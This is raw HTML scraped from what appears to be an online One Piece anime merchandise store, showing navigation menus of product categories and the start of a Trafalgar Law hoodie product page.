					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-hoodies/">One Piece Hoodies</a><span class="breadcrumb-separator"> / </span>One Piece Hoodie:  Trafalgar Law</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-16233" class="mainproduct product type-product post-16233 status-publish first instock product_cat-one-piece-hoodies product_cat-trafalgar-d-water-law-merch product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg" data-thumb-alt="One Piece Sweater  Trafalgar Law OP1505 S Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-734642045.jpg 640w, https://onepiece.store/wp-content/uploads/2021/05/product-image-734642045-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-734642045-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-734642045-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg"><img fetchpriority="high" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-600x600.jpg" class="wp-post-image" alt="One Piece Sweater  Trafalgar Law OP1505 S Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Hoodie: Trafalgar Law 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042.jpg" data-thumb-alt="M Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-734642042.jpg 800w, https://onepiece.store/wp-content/uploads/2021/05/product-image-734642042-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-734642042-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-734642042-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-734642042-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042-600x600.jpg" class="" alt="M Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042.jpg" 